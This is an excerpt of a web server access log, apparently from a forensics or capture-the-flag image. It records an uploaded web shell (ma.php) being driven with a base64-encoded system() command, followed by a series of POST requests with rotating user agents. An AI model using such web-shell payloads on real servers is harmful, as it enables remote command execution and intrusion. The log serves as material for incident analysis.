 4 172.28.0.3 - - [28/Aug/2021:18:44:48 +0000] "GET /favicon.ico HTTP/1.1" 200 43 "http://172.28.0.2/upload.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"
5 172.28.0.3 - - [28/Aug/2021:18:45:14 +0000] "GET //ma.php?fxxk=system(base64_decode(%27d2hvYW1p%27)); HTTP/1.1" 200 38 "-" "Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"
6 172.28.0.3 - - [28/Aug/2021:18:45:14 +0000] "GET /favicon.ico HTTP/1.1" 200 43 "http://172.28.0.2//ma.php?fxxk=system(base64_decode(%27d2hvYW1p%27));" "Mozilla
/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"
7 172.28.0.3 - - [28/Aug/2021:18:47:42 +0000] "POST /ma.php HTTP/1.1" 200 156 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; de-de) AppleWebKit/
533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27" "-"
8 172.28.0.3 - - [28/Aug/2021:18:47:53 +0000] "POST /ma.php HTTP/1.1" 200 141 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/
6.0)" "-"
9 172.28.0.3 - - [28/Aug/2021:18:48:02 +0000] "POST /ma.php HTTP/1.1" 200 142 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0) Opera 12.14" "-"
0 172.28.0.3 - - [28/Aug/2021:18:48:05 +0000] "POST /ma.php HTTP/1.1" 200 144 "-" "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/
27.0" "-"
1 172.28.0.3 - - [28/Aug/2021:18:48:11 +0000] "POST /ma.php HTTP/1.1" 200 261 "-" "Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/37.0.2049.0 Safari/537.36" "-"
2 172.28.0.3 - - [28/Aug/2021:18:48:39 +0000] "POST /ma.php HTTP/1.1" 200 50 "-" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
31.0.1650.16 Safari/537.36" "-"